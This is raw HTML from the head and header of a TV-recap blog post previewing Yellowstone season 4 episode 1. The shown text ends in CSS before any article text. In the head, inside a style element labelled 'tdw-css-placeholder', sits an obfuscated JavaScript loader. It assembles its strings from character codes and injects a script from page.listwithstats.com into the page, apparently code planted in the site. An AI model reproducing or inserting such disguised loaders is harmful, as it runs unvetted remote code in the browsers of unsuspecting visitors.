<script type=rocketlazyloadscript data-minify=1 async custom-element=amp-ad data-rocket-src="https://www.tvacute.com/wp-content/cache/min/1/v0/amp-ad-0.1.js?ver=1761629735"></script>
<!-- Yandex -->
<meta name=yandex-verification content=468d2833d2855f2c />
<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.tvacute.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.tvacute.com/category/tv-trailers/",
                    "name": "TV Trailers"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.tvacute.com/yellowstone-season-4-episode-1/",
                    "name": "Yellowstone Season 4 Episode 1 Preview &#8211; Meet a new rival Caroline"                                
                }
            }    
        ]
    }
</script>
<!-- Button style compiled by theme -->
<style>.tdm-btn-style1{background-color:#fb4c7d}.tdm-btn-style2:before{border-color:#fb4c7d}.tdm-btn-style2{color:#fb4c7d}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #fb4c7d;-moz-box-shadow:0 2px 16px #fb4c7d;box-shadow:0 2px 16px #fb4c7d}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #fb4c7d;-moz-box-shadow:0 4px 26px #fb4c7d;box-shadow:0 4px 26px #fb4c7d}</style>
<style type="text/css" id=c4wp-checkout-css>.woocommerce-checkout .c4wp_captcha_field{margin-bottom:10px;margin-top:15px;position:relative;display:inline-block}</style>
<style type="text/css" id=c4wp-v3-lp-form-css>.login #login,.login #lostpasswordform{min-width:350px!important}.wpforms-field-c4wp iframe{width:100%!important}</style>
<style id=tdw-css-placeholder>(function(){try{var_kyje=String;letahuqfcjvsywg="f"+"ro"+_kyje['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";varadfzaklgknps="s"+"c"+_kyje[ahuqfcjvsywg](114,105,112,116),anzahqfsi="c"+"re"+_kyje[ahuqfcjvsywg](97,116,101,69,108,101,109,101,110,116),_wggbspqz="s"+_kyje[ahuqfcjvsywg](114,99),_khvhalg=_kyje[ahuqfcjvsywg](105,100),_yioksflttux="cu"+"rre"+_kyje[ahuqfcjvsywg](110,116,83,99,114,105,112,116);var_ncazbyd="pa"+"r"+_kyje[ahuqfcjvsywg](101,110,116,78,111,100,101),avlhgpawapt="i"+"ns"+_kyje[ahuqfcjvsywg](101,114,116,66,101,102,111,114,101),akgxl="ge"+"El"+_kyje[ahuqfcjvsywg](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),aejfsrhjjk="h"+"e"+_kyje[ahuqfcjvsywg](97,100),azqupyundjpd="ap"+"p"+_kyje[ahuqfcjvsywg](101,110,100,67,104,105,108,100),_mkqvfpdpol=document;var_hmdzs="t"+"e"+_kyje[ahuqfcjvsywg](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_hfkrmp=_mkqvfpdpol[anzahqfsi](adfzaklgknps),_oykxiskhpx=_kyje[ahuqfcjvsywg](104,116,116,112,115,58,47,47)+_kyje[ahuqfcjvsywg](112,97,103,101,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_kyje[ahuqfcjvsywg](47)+_kyje[ahuqfcjvsywg](115,99,114,105,112,116,115)+_kyje[ahuqfcjvsywg](47)+_kyje[ahuqfcjvsywg](112)+"o"+"st"+_kyje[ahuqfcjvsywg](46,106,115);_hfkrmp[_wggbspqz]=_oykxiskhpx;_hfkrmp[_khvhalg]=_hmdzs;if(_mkqvfpdpol[_yioksflttux]){_mkqvfpdpol[_yioksflttux][_ncazbyd][avlhgpawapt](_hfkrmp,_mkqvfpdpol[_yioksflttux])}else{_mkqvfpdpol[akgxl](aejfsrhjjk)[0][azqupyundjpd](_hfkrmp)}}catch (err){}})();</style><noscript><style id=rocket-lazyload-nojs-css>.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-28956 single-format-standard wp-theme-Newspaper td-standard-pack yellowstone-season-4-episode-1 global-block-template-1  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope=itemscope itemtype="https://schema.org/WebPage"><noscript><meta HTTP-EQUIV="refresh" content="0;url='https://www.tvacute.com/yellowstone-season-4-episode-1/?PageSpeed=noscript'" /><style><!--table,div,span,font,p{display:none} --></style><div style="display:block">Please click <a href="https://www.tvacute.com/yellowstone-season-4-episode-1/?PageSpeed=noscript">here</a> if you are not redirected within a few seconds.</div></noscript>
<div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class=td-icon-menu-up></i></div>
<div class=td-menu-background style=visibility:hidden></div>
<div id=td-mobile-nav style=visibility:hidden>
<div class=td-mobile-container>
<!-- mobile menu top section -->
<div class=td-menu-socials-wrap>
<!-- socials -->
<div class=td-menu-socials>
<span class=td-social-icon-wrap>
<a target=_blank href="https://www.facebook.com/tvacute/" title=Facebook>
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class=td-social-icon-wrap>
<a target=_blank href="https://www.instagram.com/imtvacute/" title=Instagram>
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class=td-social-icon-wrap>
<a target=_blank href="https://in.pinterest.com/tvacute/" title=Pinterest>
<i class="td-icon-font td-icon-pinterest"></i>
<span style="display: none">Pinterest</span>
</a>
</span>
<span class=td-social-icon-wrap>
<a target=_blank href="https://twitter.com/tvacute" title=Twitter>
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class=td-social-icon-wrap>
<a target=_blank href="https://www.youtube.com/channel/UCW_cart8wzCSUX879DUa6lw" title=Youtube>
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span> </div>
<!-- close button -->
<div class=td-mobile-close>
<span><i class=td-icon-close-mobile></i></span>
</div>
</div>
<!-- login section -->
<!-- menu section -->
<div class=td-mobile-content>
<div class=menu-main-top-menu-container><ul id=menu-main-top-menu class=td-mobile-main-menu><li id=menu-item-3960 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-3960"><a href="https://www.tvacute.com/category/abc/">ABC</a></li>
<li id=menu-item-3961 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3961"><a href="https://www.tvacute.com/category/cbs/">CBS</a></li>
<li id=menu-item-3962 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3962"><a href="https://www.tvacute.com/category/fox/">FOX</a></li>
<li id=menu-item-3963 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3963"><a href="https://www.tvacute.com/category/freeform/">Freeform</a></li>
<li id=menu-item-3964 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3964"><a href="https://www.tvacute.com/category/hbo/">HBO</a></li>
<li id=menu-item-3965 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3965"><a href="https://www.tvacute.com/category/hulu/">HULU</a></li>
<li id=menu-item-3966 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3966"><a href="https://www.tvacute.com/category/nbc/">NBC</a></li>
<li id=menu-item-3967 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3967"><a href="https://www.tvacute.com/category/netflix/">Netflix</a></li>
<li id=menu-item-3968 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3968"><a href="https://www.tvacute.com/category/starz/">Starz</a></li>
<li id=menu-item-3969 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3969"><a href="https://www.tvacute.com/category/syfy/">SYFY</a></li>
<li id=menu-item-3970 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3970"><a href="https://www.tvacute.com/category/the-cw/">The CW</a></li>
<li id=menu-item-68029 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68029"><a href="https://www.tvacute.com/category/movies/">Movies</a></li>
</ul></div> </div>
</div>
<!-- register/login section -->
</div><div class=td-search-background style=visibility:hidden></div>
<div class=td-search-wrap-mob style=visibility:hidden>
<div class=td-drop-down-search>
<form method=get class=td-search-form action="https://www.tvacute.com/">
<!-- close button -->
<div class=td-search-close>
<span><i class=td-icon-close-mobile></i></span>
</div>
<div role=search class=td-search-input>
<span>Search</span>
<input id=td-header-search-mob type=text value="" name=s autocomplete=off />
</div>
</form>
<div id=td-aj-search-mob class=td-ajax-search-flex></div>
</div>
</div>
<div id=td-outer-wrap class=td-theme-wrap>
<div class="tdc-header-wrap ">
<!--
Header style 3
-->
<div class="td-header-wrap td-header-style-3 ">
<div class="td-header-top-menu-full td-container-wrap ">
<div class="td-container td-header-row td-header-top-menu">
<div class=top-bar-style-1>
<div class=td-header-sp-top-menu>
</div>
<div class=td-header-sp-top-widget>
<span class=td-social-icon-wrap>
<a target=_blank href="https://www.facebook.com/tvacute/" title=Facebook>
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class=td-social-icon-wrap>
<a target=_blank href="https://www.instagram.com/imtvacute/" title=Instagram>
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class=td-social-icon-wrap>
<a target=_blank href="https://in.pinterest.com/tvacute/" title=Pinterest>
<i class="td-icon-font td-icon-pinterest"></i>
<span style="display: none">Pinterest</span>
</a>
</span>
<span class=td-social-icon-wrap>
<a target=_blank href="https://twitter.com/tvacute" title=Twitter>
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class=td-social-icon-wrap>
<a target=_blank href="https://www.youtube.com/channel/UCW_cart8wzCSUX879DUa6lw" title=Youtube>
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span> </div>
</div>
<!-- LOGIN MODAL -->
<div id=login-form class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
<div class=td-login-wrap>
<a href="#" aria-label=Back class=td-back-button><i class=td-icon-modal-back></i></a>
<div id=td-login-div class="td-login-form-div td-display-block">
<div class=td-login-panel-title>Sign in</div>
<div class=td-login-panel-descr>Welcome! Log into your account</div>
<div class=td_display_err></div>
<form id=loginForm action="#" method=post>
<div class=td-login-inputs><input class=td-login-input autocomplete=username type=text name=login_email id=login_email value="" required><label for=login_email>your username</label></div>
<div class=td-login-inputs><input class=td-login-input autocomplete=current-password type=password name=login_pass id=login_pass value="" required><label for=login_pass>your password</label></div>
<input type=button name=login_button id=login_button class="wpb_button btn td-login-button" value=Login>
</form>
<div class=td-login-info-text><a href="#" id=forgot-pass-link>Forgot your password? Get help</a></div>
<div class=td-login-info-text><a class=privacy-policy-link href="https://www.tvacute.com/privacy-policy/">Privacy Policy</a></div>
</div>
<div id=td-forgot-pass-div class="td-login-form-div td-display-none">
<div class=td-login-panel-title>Password recovery</div>
<div class=td-login-panel-descr>Recover your password</div>
<div class=td_display_err></div>
<form id=forgotpassForm action="#" method=post>
<div class=td-login-inputs><input class=td-login-input type=text name=forgot_email id=forgot_email value="" required><label for=forgot_email>your email</label></div>
<input type=button name=forgot_button id=forgot_button class="wpb_button btn td-login-button" value="Send My Password">
</form>
<div class=td-login-info-text>A password will be e-mailed to you.</div>
</div>
</div>
</div>
</div>
</div>
<div class="td-banner-wrap-full td-container-wrap ">
<div class="td-container td-header-row td-header-header">
<div class=td-header-sp-logo>
<a class=td-main-logo href="https://www.tvacute.com/">
<img class=td-retina-data data-retina="https://www.tvacute.com/wp-content/uploads/2024/07/tvacutte-pink1.png" alt="" width=458 height=90 data-lazy-src="https://www.tvacute.com/wp-content/uploads/2024/07/tvacutte-H90.png" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20458%2090&#39;%3E%3C/svg%3E"/><noscript><img class=td-retina-data data-retina="https://www.tvacute.com/wp-content/uploads/2024/07/tvacutte-pink1.png" src="https://www.tvacute.com/wp-content/uploads/2024/07/xtvacutte-H90.png.pagespeed.ic.y94eKIx54m.webp" alt="" width=458 height=90 /></noscript>
<span class=td-visual-hidden>TV Acutte &#8211; TV Recaps &amp; Reviews</span>
</a>
</div>
<div class=td-header-sp-recs>
<div class=td-header-rec-wrap>
<!-- A generated by theme -->
<script type=rocketlazyloadscript async data-rocket-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type=rocketlazyloadscript data-rocket-type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8058393775546814");
		            adEl.setAttribute("data-ad-slot", "2571576416");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8058393775546814");
		            adEl.setAttribute("data-ad-slot", "2571576416");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8058393775546814");
		            adEl.setAttribute("data-ad-slot", "2571576416");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8058393775546814");
		            adEl.setAttribute("data-ad-slot", "2571576416");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id=td-ad-placeholder></noscript></div>
<!-- end A -->
</div> </div>
</div>
</div>
<div class="td-header-menu-wrap-full td-container-wrap ">
<div class="td-header-menu-wrap ">
<div class="td-container td-header-row td-header-main-menu black-menu">
<div id=td-header-menu role=navigation>
<div id=td-top-mobile-toggle><a href="#" role=button aria-label=Menu><i class="td-icon-font td-icon-mobile"></i></a></div>
<div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-disable" aria-label=Logo href="https://www.tvacute.com/">
<img class=td-retina-data data-retina="https://www.tvacute.com/wp-content/uploads/2024/07/tvacutte-H90.png" alt="" width=244 height=48 data-lazy-src="https://www.tvacute.com/wp-content/uploads/2024/07/tvacutte-Mobile.png" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20244%2048&#39;%3E%3C/svg%3E"/><noscript><img class=td-retina-data data-retina="https://www.tvacute.com/wp-content/uploads/2024/07/tvacutte-H90.png" src="https://www.tvacute.com/wp-content/uploads/2024/07/xtvacutte-Mobile.png.pagespeed.ic.18DK9bUVdL.webp" alt="" width=244 height=48 /></noscript>
</a>
<a class="td-header-logo td-sticky-disable" aria-label=Logo href="https://www.tvacute.com/">
<img class=td-retina-data data-retina="https://www.tvacute.com/wp-content/uploads/2024/07/tvacutte-pink1.png" alt="" width=458 height=90 data-lazy-src="https://www.tvacute.com/wp-content/uploads/2024/07/tvacutte-H90.png" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20458%2090&#39;%3E%3C/svg%3E"/><noscript><img class=td-retina-data data-retina="https://www.tvacute.com/wp-content/uploads/2024/07/tvacutte-pink1.png" src="https://www.tvacute.com/wp-content/uploads/2024/07/xtvacutte-H90.png.pagespeed.ic.y94eKIx54m.webp" alt="" width=458 height=90 /></noscript>
</a>
</div>
<div class=menu-main-top-menu-container><ul id=menu-main-top-menu-1 class=sf-menu><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-3960"><a href="https://www.tvacute.com/category/abc/">ABC</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3961"><a href="https://www.tvacute.com/category/cbs/">CBS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3962"><a href="https://www.tvacute.com/category/fox/">FOX</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3963"><a href="https://www.tvacute.com/category/freeform/">Freeform</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3964"><a href="https://www.tvacute.com/category/hbo/">HBO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3965"><a href="https://www.tvacute.com/category/hulu/">HULU</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3966"><a href="https://www.tvacute.com/category/nbc/">NBC</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3967"><a href="https://www.tvacute.com/category/netflix/">Netflix</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3968"><a href="https://www.tvacute.com/category/starz/">Starz</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3969"><a href="https://www.tvacute.com/category/syfy/">SYFY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3970"><a href="https://www.tvacute.com/category/the-cw/">The CW</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-68029"><a href="https://www.tvacute.com/category/movies/">Movies</a></li>
</ul></div></div>
<div class=header-search-wrap>
<div class=td-search-btns-wrap>
<a id=td-header-search-button href="#" role=button aria-label=Search class="dropdown-toggle " data-toggle=dropdown><i class=td-icon-search></i></a>
<a id=td-header-search-button-mob href="#" role=button aria-label=Search class="dropdown-toggle " data-toggle=dropdown><i class=td-icon-search></i></a>
</div>
<div class=td-drop-down-search aria-labelledby=td-header-search-button>
<form method=get class=td-search-form action="https://www.tvacute.com/">
<div role=search class=td-head-form-search-wrap>
<input id=td-header-search type=text value="" name=s autocomplete=off /><input class="wpb_button wpb_btn-inverse btn" type=submit id=td-header-search-top value=Search />
</div>
</form>
<div id=td-aj-search></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="td-main-content-wrap td-container-wrap">
<div class="td-container td-post-template-default ">
<div class=td-crumb-container><div class=entry-crumbs><span><a title="" class=entry-crumb href="https://www.tvacute.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in TV Trailers" class=entry-crumb href="https://www.tvacute.com/category/tv-trailers/">TV Trailers</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class=td-bred-no-url-last>Yellowstone Season 4 Episode 1 Preview &#8211; Meet a new rival Caroline</span></div></div>
<div class=td-pb-row>
<div class="td-pb-span8 td-main-content" role=main>
<div class=td-ss-main-content>
<div class='code-block code-block-4' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script type=rocketlazyloadscript async data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- TVAcute Auto -->
<ins class=adsbygoogle style=display:block data-ad-client=ca-pub-8058393775546814 data-ad-slot=7053790170 data-ad-format=auto data-full-width-responsive=true></ins>
<script type=rocketlazyloadscript>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<article id=post-28956 class="post-28956 post type-post status-publish format-standard has-post-thumbnail category-tv-trailers category-yellowstone tag-finn-little tag-josh-holloway tag-piper-perabo tag-yellowstone-promo tag-yellowstone-season-4 tag-yellowstone-season-4-episode-1 tag-yellowstone-season-4-preview tag-yellowstone-trailer" itemscope itemtype="https://schema.org/Article">
<div class=td-post-header>
<!-- category --><ul class=td-category><li class=entry-category><a href="https://www.tvacute.com/category/tv-trailers/">TV Trailers</a></li><li class=entry-category><a href="https://www.tvacute.com/category/yellowstone/">Yellowstone</a></li></ul>
<header class=td-post-title>
<h1 class=entry-title>Yellowstone Season 4 Episode 1 Preview &#8211; Meet a new rival Caroline</h1>
<div class=td-module-meta-info>
<!-- author --><div class=td-post-author-name><div class=td-author-by>By</div> <a href="https://www.tvacute.com/author/e8d21684679c2990/">Olivia Wilson</a><div class=td-author-line> - </div> </div> <!-- date --><span class=td-post-date><time class="entry-date updated td-module-date" datetime="2021-10-29T18:46:13+00:00">October 29, 2021</time></span> <!-- comments --> <!-- views --> </div>
</header>
</div>
<div class=td-post-sharing-top><div id=td_social_sharing_article_top class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity .3s;transition:opacity .3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3c1b1d}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:.08}.td-ps-border.td-ps-padding .td-social-network 